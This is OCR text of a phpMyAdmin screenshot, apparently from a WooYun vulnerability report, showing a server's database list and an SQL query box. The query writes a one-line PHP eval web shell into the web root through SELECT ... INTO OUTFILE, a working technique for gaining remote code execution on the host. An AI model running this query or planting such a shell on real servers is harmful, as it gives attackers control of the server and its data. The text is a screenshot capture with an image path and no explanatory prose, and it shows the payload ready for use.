 202.195.67.104
phpMyAdmin
近期访问 表收藏夹
New
bigdata
information_schema
mysql
performance_schema
phpmyadmin
weixin
服务器: 127.0.0.1
数据库 SQL 状态 用户 导出 导入 设置 更多
在服务器 "127.0.0.1" 运行 SQL 查询:
1 select '<?php @eval($_POST[a]); ?>' into outfile 'D:/xampp/htdocs/tr3jer.php'
清除
www.wooyun.org